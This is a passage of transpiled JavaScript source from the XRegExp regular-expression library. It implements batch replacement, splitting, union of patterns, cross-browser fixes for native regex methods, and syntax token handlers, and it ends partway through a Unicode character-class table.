 * Performs batch processing of string replacements. Used like `XRegExp.replace`, but accepts an
 * array of replacement details. Later replacements operate on the output of earlier replacements.
 * Replacement details are accepted as an array with a regex or string to search for, the
 * replacement string or function, and an optional scope of 'one' or 'all'. Uses the XRegExp
 * replacement text syntax, which supports named backreference properties via `$<name>` or
 * `${name}`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} replacements Array of replacement detail arrays.
 * @returns {String} New string with all replacements.
 * @example
 *
 * str = XRegExp.replaceEach(str, [
 *   [XRegExp('(?<name>a)'), 'z$<name>'],
 *   [/b/gi, 'y'],
 *   [/c/g, 'x', 'one'], // scope 'one' overrides /g
 *   [/d/, 'w', 'all'],  // scope 'all' overrides lack of /g
 *   ['e', 'v', 'all'],  // scope 'all' allows replace-all for strings
 *   [/f/g, (match) => match.toUpperCase()]
 * ]);
 */


XRegExp.replaceEach = function (str, replacements) {
  var _iterator4 = _createForOfIteratorHelper(replacements),
      _step4;

  try {
    for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
      var r = _step4.value;
      str = XRegExp.replace(str, r[0], r[1], r[2]);
    }
  } catch (err) {
    _iterator4.e(err);
  } finally {
    _iterator4.f();
  }

  return str;
};
/**
 * Splits a string into an array of strings using a regex or string separator. Matches of the
 * separator are not included in the result array. However, if `separator` is a regex that contains
 * capturing groups, backreferences are spliced into the result each time `separator` is matched.
 * Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
 * cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to split.
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {Array} Array of substrings.
 * @example
 *
 * // Basic use
 * XRegExp.split('a b c', ' ');
 * // -> ['a', 'b', 'c']
 *
 * // With limit
 * XRegExp.split('a b c', ' ', 2);
 * // -> ['a', 'b']
 *
 * // Backreferences in result array
 * XRegExp.split('..word1..', /([a-z]+)(\d+)/i);
 * // -> ['..', 'word', '1', '..']
 */


XRegExp.split = function (str, separator, limit) {
  return fixed.split.call(nullThrows(str), separator, limit);
};
/**
 * Executes a regex search in a specified string. Returns `true` or `false`. Optional `pos` and
 * `sticky` arguments specify the search start position, and whether the match must start at the
 * specified position only. The `lastIndex` property of the provided regex is not used, but is
 * updated for compatibility. Also fixes browser bugs compared to the native
 * `RegExp.prototype.test` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {boolean} Whether the regex matched the provided value.
 * @example
 *
 * // Basic use
 * XRegExp.test('abc', /c/); // -> true
 *
 * // With pos and sticky
 * XRegExp.test('abc', /c/, 0, 'sticky'); // -> false
 * XRegExp.test('abc', /c/, 2, 'sticky'); // -> true
 */
// Do this the easy way :-)


XRegExp.test = function (str, regex, pos, sticky) {
  return !!XRegExp.exec(str, regex, pos, sticky);
};
/**
 * Uninstalls optional features according to the specified options. Used to undo the actions of
 * `XRegExp.install`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.uninstall({
 *   // Disables support for astral code points in Unicode addons (unless enabled per regex)
 *   astral: true,
 *
 *   // Don't add named capture groups to the `groups` property of matches
 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.uninstall('astral namespacing');
 */


XRegExp.uninstall = function (options) {
  options = prepareOptions(options);

  if (features.astral && options.astral) {
    setAstral(false);
  }

  if (features.namespacing && options.namespacing) {
    setNamespacing(false);
  }
};
/**
 * Returns an XRegExp object that is the union of the given patterns. Patterns can be provided as
 * regex objects or strings. Metacharacters are escaped in patterns provided as strings.
 * Backreferences in provided regex objects are automatically renumbered to work correctly within
 * the larger combined pattern. Native flags used by provided regexes are ignored in favor of the
 * `flags` argument.
 *
 * @memberOf XRegExp
 * @param {Array} patterns Regexes and strings to combine.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @param {Object} [options] Options object with optional properties:
 *   - `conjunction` {String} Type of conjunction to use: 'or' (default) or 'none'.
 * @returns {RegExp} Union of the provided regexes and strings.
 * @example
 *
 * XRegExp.union(['a+b*c', /(dogs)\1/, /(cats)\1/], 'i');
 * // -> /a\+b\*c|(dogs)\1|(cats)\2/i
 *
 * XRegExp.union([/man/, /bear/, /pig/], 'i', {conjunction: 'none'});
 * // -> /manbearpig/i
 */


XRegExp.union = function (patterns, flags, options) {
  options = options || {};
  var conjunction = options.conjunction || 'or';
  var numCaptures = 0;
  var numPriorCaptures;
  var captureNames;

  function rewrite(match, paren, backref) {
    var name = captureNames[numCaptures - numPriorCaptures]; // Capturing group

    if (paren) {
      ++numCaptures; // If the current capture has a name, preserve the name

      if (name) {
        return "(?<".concat(name, ">");
      } // Backreference

    } else if (backref) {
      // Rewrite the backreference
      return "\\".concat(+backref + numPriorCaptures);
    }

    return match;
  }

  if (!(isType(patterns, 'Array') && patterns.length)) {
    throw new TypeError('Must provide a nonempty array of patterns to merge');
  }

  var parts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var output = [];

  var _iterator5 = _createForOfIteratorHelper(patterns),
      _step5;

  try {
    for (_iterator5.s(); !(_step5 = _iterator5.n()).done;) {
      var pattern = _step5.value;

      if (XRegExp.isRegExp(pattern)) {
        numPriorCaptures = numCaptures;
        captureNames = pattern[REGEX_DATA] && pattern[REGEX_DATA].captureNames || []; // Rewrite backreferences. Passing to XRegExp dies on octals and ensures patterns are
        // independently valid; helps keep this simple. Named captures are put back

        output.push(XRegExp(pattern.source).source.replace(parts, rewrite));
      } else {
        output.push(XRegExp.escape(pattern));
      }
    }
  } catch (err) {
    _iterator5.e(err);
  } finally {
    _iterator5.f();
  }

  var separator = conjunction === 'none' ? '' : '|';
  return XRegExp(output.join(separator), flags);
}; // ==--------------------------==
// Fixed/extended native methods
// ==--------------------------==

/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `RegExp.prototype.exec`. Use via `XRegExp.exec`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {Array} Match array with named backreference properties, or `null`.
 */


fixed.exec = function (str) {
  var origLastIndex = this.lastIndex;
  var match = RegExp.prototype.exec.apply(this, arguments);

  if (match) {
    // Fix browsers whose `exec` methods don't return `undefined` for nonparticipating capturing
    // groups. This fixes IE 5.5-8, but not IE 9's quirks mode or emulation of older IEs. IE 9
    // in standards mode follows the spec.
    if (!correctExecNpcg && match.length > 1 && (0, _indexOf["default"])(match).call(match, '') !== -1) {
      var _context3;

      var r2 = copyRegex(this, {
        removeG: true,
        isInternalOnly: true
      }); // Using `str.slice(match.index)` rather than `match[0]` in case lookahead allowed
      // matching due to characters outside the match

      (0, _slice["default"])(_context3 = String(str)).call(_context3, match.index).replace(r2, function () {
        var len = arguments.length; // Skip index 0 and the last 2

        for (var i = 1; i < len - 2; ++i) {
          if ((i < 0 || arguments.length <= i ? undefined : arguments[i]) === undefined) {
            match[i] = undefined;
          }
        }
      });
    } // Attach named capture properties


    if (this[REGEX_DATA] && this[REGEX_DATA].captureNames) {
      var groupsObject = match;

      if (XRegExp.isInstalled('namespacing')) {
        // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
        match.groups = (0, _create["default"])(null);
        groupsObject = match.groups;
      } // Skip index 0


      for (var i = 1; i < match.length; ++i) {
        var name = this[REGEX_DATA].captureNames[i - 1];

        if (name) {
          groupsObject[name] = match[i];
        }
      } // Preserve any existing `groups` obj that came from native ES2018 named capture

    } else if (!match.groups && XRegExp.isInstalled('namespacing')) {
      match.groups = undefined;
    } // Fix browsers that increment `lastIndex` after zero-length matches


    if (this.global && !match[0].length && this.lastIndex > match.index) {
      this.lastIndex = match.index;
    }
  }

  if (!this.global) {
    // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
    this.lastIndex = origLastIndex;
  }

  return match;
};
/**
 * Fixes browser bugs in the native `RegExp.prototype.test`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {boolean} Whether the regex matched the provided value.
 */


fixed.test = function (str) {
  // Do this the easy way :-)
  return !!fixed.exec.call(this, str);
};
/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `String.prototype.match`.
 *
 * @memberOf String
 * @param {RegExp|*} regex Regex to search with. If not a regex object, it is passed to `RegExp`.
 * @returns {Array} If `regex` uses flag g, an array of match strings or `null`. Without flag g,
 *   the result of calling `regex.exec(this)`.
 */


fixed.match = function (regex) {
  if (!XRegExp.isRegExp(regex)) {
    // Use the native `RegExp` rather than `XRegExp`
    regex = new RegExp(regex);
  } else if (regex.global) {
    var result = String.prototype.match.apply(this, arguments); // Fixes IE bug

    regex.lastIndex = 0;
    return result;
  }

  return fixed.exec.call(regex, nullThrows(this));
};
/**
 * Adds support for `${n}` (or `$<n>`) tokens for named and numbered backreferences in replacement
 * text, and provides named backreferences to replacement functions as `arguments[0].name`. Also
 * fixes browser bugs in replacement text syntax when performing a replacement using a nonregex
 * search value, and the value of a replacement regex's `lastIndex` property during replacement
 * iterations and upon completion. Note that this doesn't support SpiderMonkey's proprietary third
 * (`flags`) argument. Use via `XRegExp.replace`.
 *
 * @memberOf String
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 * @returns {string} New string with one or all matches replaced.
 */


fixed.replace = function (search, replacement) {
  var isRegex = XRegExp.isRegExp(search);
  var origLastIndex;
  var captureNames;
  var result;

  if (isRegex) {
    if (search[REGEX_DATA]) {
      captureNames = search[REGEX_DATA].captureNames;
    } // Only needed if `search` is nonglobal


    origLastIndex = search.lastIndex;
  } else {
    search += ''; // Type-convert
  } // Don't use `typeof`; some older browsers return 'function' for regex objects


  if (isType(replacement, 'Function')) {
    // Stringifying `this` fixes a bug in IE < 9 where the last argument in replacement
    // functions isn't type-converted to a string
    result = String(this).replace(search, function () {
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (captureNames) {
        var groupsObject;

        if (XRegExp.isInstalled('namespacing')) {
          // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
          groupsObject = (0, _create["default"])(null);
          args.push(groupsObject);
        } else {
          // Change the `args[0]` string primitive to a `String` object that can store
          // properties. This really does need to use `String` as a constructor
          args[0] = new String(args[0]);
          groupsObject = args[0];
        } // Store named backreferences


        for (var i = 0; i < captureNames.length; ++i) {
          if (captureNames[i]) {
            groupsObject[captureNames[i]] = args[i + 1];
          }
        }
      } // ES6 specs the context for replacement functions as `undefined`


      return replacement.apply(void 0, args);
    });
  } else {
    // Ensure that the last value of `args` will be a string when given nonstring `this`,
    // while still throwing on null or undefined context
    result = String(nullThrows(this)).replace(search, function () {
      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        args[_key2] = arguments[_key2];
      }

      return String(replacement).replace(replacementToken, replacer);

      function replacer($0, bracketed, angled, dollarToken) {
        bracketed = bracketed || angled; // ES2018 added a new trailing `groups` arg that's passed to replacement functions
        // when the search regex uses native named capture

        var numNonCaptureArgs = isType(args[args.length - 1], 'Object') ? 4 : 3;
        var numCaptures = args.length - numNonCaptureArgs; // Handle named or numbered backreference with curly or angled braces: ${n}, $<n>

        if (bracketed) {
          // Handle backreference to numbered capture, if `bracketed` is an integer. Use
          // `0` for the entire match. Any number of leading zeros may be used.
          if (/^\d+$/.test(bracketed)) {
            // Type-convert and drop leading zeros
            var _n = +bracketed;

            if (_n <= numCaptures) {
              return args[_n] || '';
            }
          } // Handle backreference to named capture. If the name does not refer to an
          // existing capturing group, it's an error. Also handles the error for numbered
          // backference that does not refer to an existing group.
          // Using `indexOf` since having groups with the same name is already an error,
          // otherwise would need `lastIndexOf`.


          var n = captureNames ? (0, _indexOf["default"])(captureNames).call(captureNames, bracketed) : -1;

          if (n < 0) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[n + 1] || '';
        } // Handle `$`-prefixed variable
        // Handle space/blank first because type conversion with `+` drops space padding
        // and converts spaces and empty strings to `0`


        if (dollarToken === '' || dollarToken === ' ') {
          throw new SyntaxError("Invalid token ".concat($0));
        }

        if (dollarToken === '&' || +dollarToken === 0) {
          // $&, $0 (not followed by 1-9), $00
          return args[0];
        }

        if (dollarToken === '$') {
          // $$
          return '$';
        }

        if (dollarToken === '`') {
          var _context4;

          // $` (left context)
          return (0, _slice["default"])(_context4 = args[args.length - 1]).call(_context4, 0, args[args.length - 2]);
        }

        if (dollarToken === "'") {
          var _context5;

          // $' (right context)
          return (0, _slice["default"])(_context5 = args[args.length - 1]).call(_context5, args[args.length - 2] + args[0].length);
        } // Handle numbered backreference without braces
        // Type-convert and drop leading zero


        dollarToken = +dollarToken; // XRegExp behavior for `$n` and `$nn`:
        // - Backrefs end after 1 or 2 digits. Use `${..}` or `$<..>` for more digits.
        // - `$1` is an error if no capturing groups.
        // - `$10` is an error if less than 10 capturing groups. Use `${1}0` or `$<1>0`
        //   instead.
        // - `$01` is `$1` if at least one capturing group, else it's an error.
        // - `$0` (not followed by 1-9) and `$00` are the entire match.
        // Native behavior, for comparison:
        // - Backrefs end after 1 or 2 digits. Cannot reference capturing group 100+.
        // - `$1` is a literal `$1` if no capturing groups.
        // - `$10` is `$1` followed by a literal `0` if less than 10 capturing groups.
        // - `$01` is `$1` if at least one capturing group, else it's a literal `$01`.
        // - `$0` is a literal `$0`.

        if (!isNaN(dollarToken)) {
          if (dollarToken > numCaptures) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[dollarToken] || '';
        } // `$` followed by an unsupported char is an error, unlike native JS


        throw new SyntaxError("Invalid token ".concat($0));
      }
    });
  }

  if (isRegex) {
    if (search.global) {
      // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
      search.lastIndex = 0;
    } else {
      // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
      search.lastIndex = origLastIndex;
    }
  }

  return result;
};
/**
 * Fixes browser bugs in the native `String.prototype.split`. Use via `XRegExp.split`.
 *
 * @memberOf String
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {!Array} Array of substrings.
 */


fixed.split = function (separator, limit) {
  if (!XRegExp.isRegExp(separator)) {
    // Browsers handle nonregex split correctly, so use the faster native method
    return String.prototype.split.apply(this, arguments);
  }

  var str = String(this);
  var output = [];
  var origLastIndex = separator.lastIndex;
  var lastLastIndex = 0;
  var lastLength; // Values for `limit`, per the spec:
  // If undefined: pow(2,32) - 1
  // If 0, Infinity, or NaN: 0
  // If positive number: limit = floor(limit); if (limit >= pow(2,32)) limit -= pow(2,32);
  // If negative number: pow(2,32) - floor(abs(limit))
  // If other: Type-convert, then use the above rules
  // This line fails in very strange ways for some values of `limit` in Opera 10.5-10.63, unless
  // Opera Dragonfly is open (go figure). It works in at least Opera 9.5-10.1 and 11+

  limit = (limit === undefined ? -1 : limit) >>> 0;
  (0, _forEach["default"])(XRegExp).call(XRegExp, str, separator, function (match) {
    // This condition is not the same as `if (match[0].length)`
    if (match.index + match[0].length > lastLastIndex) {
      output.push((0, _slice["default"])(str).call(str, lastLastIndex, match.index));

      if (match.length > 1 && match.index < str.length) {
        Array.prototype.push.apply(output, (0, _slice["default"])(match).call(match, 1));
      }

      lastLength = match[0].length;
      lastLastIndex = match.index + lastLength;
    }
  });

  if (lastLastIndex === str.length) {
    if (!separator.test('') || lastLength) {
      output.push('');
    }
  } else {
    output.push((0, _slice["default"])(str).call(str, lastLastIndex));
  }

  separator.lastIndex = origLastIndex;
  return output.length > limit ? (0, _slice["default"])(output).call(output, 0, limit) : output;
}; // ==--------------------------==
// Built-in syntax/flag tokens
// ==--------------------------==

/*
 * Letter escapes that natively match literal characters: `\a`, `\A`, etc. These should be
 * SyntaxErrors but are allowed in web reality. XRegExp makes them errors for cross-browser
 * consistency and to reserve their syntax, but lets them be superseded by addons.
 */


XRegExp.addToken(/\\([ABCE-RTUVXYZaeg-mopqyz]|c(?![A-Za-z])|u(?![\dA-Fa-f]{4}|{[\dA-Fa-f]+})|x(?![\dA-Fa-f]{2}))/, function (match, scope) {
  // \B is allowed in default scope only
  if (match[1] === 'B' && scope === defaultScope) {
    return match[0];
  }

  throw new SyntaxError("Invalid escape ".concat(match[0]));
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Unicode code point escape with curly braces: `\u{N..}`. `N..` is any one or more digit
 * hexadecimal number from 0-10FFFF, and can include leading zeros. Requires the native ES6 `u` flag
 * to support code points greater than U+FFFF. Avoids converting code points above U+FFFF to
 * surrogate pairs (which could be done without flag `u`), since that could lead to broken behavior
 * if you follow a `\u{N..}` token that references a code point above U+FFFF with a quantifier, or
 * if you use the same in a character class.
 */

XRegExp.addToken(/\\u{([\dA-Fa-f]+)}/, function (match, scope, flags) {
  var code = dec(match[1]);

  if (code > 0x10FFFF) {
    throw new SyntaxError("Invalid Unicode code point ".concat(match[0]));
  }

  if (code <= 0xFFFF) {
    // Converting to \uNNNN avoids needing to escape the literal character and keep it
    // separate from preceding tokens
    return "\\u".concat(pad4(hex(code)));
  } // If `code` is between 0xFFFF and 0x10FFFF, require and defer to native handling


  if (hasNativeU && (0, _indexOf["default"])(flags).call(flags, 'u') !== -1) {
    return match[0];
  }

  throw new SyntaxError('Cannot use Unicode code point above \\u{FFFF} without flag u');
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Comment pattern: `(?# )`. Inline comments are an alternative to the line comments allowed in
 * free-spacing mode (flag x).
 */

XRegExp.addToken(/\(\?#[^)]*\)/, getContextualTokenSeparator, {
  leadChar: '('
});
/*
 * Whitespace and line comments, in free-spacing mode (aka extended mode, flag x) only.
 */

XRegExp.addToken(/\s+|#[^\n]*\n?/, getContextualTokenSeparator, {
  flag: 'x'
});
/*
 * Dot, in dotAll mode (aka singleline mode, flag s) only.
 */

if (!hasNativeS) {
  XRegExp.addToken(/\./, function () {
    return '[\\s\\S]';
  }, {
    flag: 's',
    leadChar: '.'
  });
}
/*
 * Named backreference: `\k<name>`. Backreference names can use RegExpIdentifierName characters
 * only. Also allows numbered backreferences as `\k<n>`.
 */


XRegExp.addToken(/\\k<([^>]+)>/, function (match) {
  var _context6, _context7;

  // Groups with the same name is an error, else would need `lastIndexOf`
  var index = isNaN(match[1]) ? (0, _indexOf["default"])(_context6 = this.captureNames).call(_context6, match[1]) + 1 : +match[1];
  var endIndex = match.index + match[0].length;

  if (!index || index > this.captureNames.length) {
    throw new SyntaxError("Backreference to undefined group ".concat(match[0]));
  } // Keep backreferences separate from subsequent literal numbers. This avoids e.g.
  // inadvertedly changing `(?<n>)\k<n>1` to `()\11`.


  return (0, _concat["default"])(_context7 = "\\".concat(index)).call(_context7, endIndex === match.input.length || isNaN(match.input[endIndex]) ? '' : '(?:)');
}, {
  leadChar: '\\'
});
/*
 * Numbered backreference or octal, plus any following digits: `\0`, `\11`, etc. Octals except `\0`
 * not followed by 0-9 and backreferences to unopened capture groups throw an error. Other matches
 * are returned unaltered. IE < 9 doesn't support backreferences above `\99` in regex syntax.
 */

XRegExp.addToken(/\\(\d+)/, function (match, scope) {
  if (!(scope === defaultScope && /^[1-9]/.test(match[1]) && +match[1] <= this.captureNames.length) && match[1] !== '0') {
    throw new SyntaxError("Cannot use octal escape or backreference to undefined group ".concat(match[0]));
  }

  return match[0];
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Named capturing group; match the opening delimiter only: `(?<name>`. Capture names can use the
 * RegExpIdentifierName characters only. Names can't be integers. Supports Python-style
 * `(?P<name>` as an alternate syntax to avoid issues in some older versions of Opera which natively
 * supported the Python-style syntax. Otherwise, XRegExp might treat numbered backreferences to
 * Python-style named capture as octals.
 */

XRegExp.addToken(/\(\?P?<((?:[\$A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309B-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|